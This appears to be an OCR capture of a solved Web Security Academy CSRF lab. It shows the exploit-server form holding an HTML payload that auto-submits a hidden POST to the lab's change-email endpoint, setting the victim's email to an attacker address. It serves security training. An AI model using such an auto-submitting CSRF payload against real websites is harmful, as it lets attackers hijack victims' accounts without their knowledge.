 Web Security
Academy
CSRF where token validation depends on token being present
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0adc002c037f090780b070ac015b00c9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0a85004b03f4098c80d1718300fc00d2.web-security-academy.net/my-
account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="evil@pwned-mail.com">
<button class='button' type='submit'> Update email </button>
</form>
<script>
document.forms[0].submit()
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log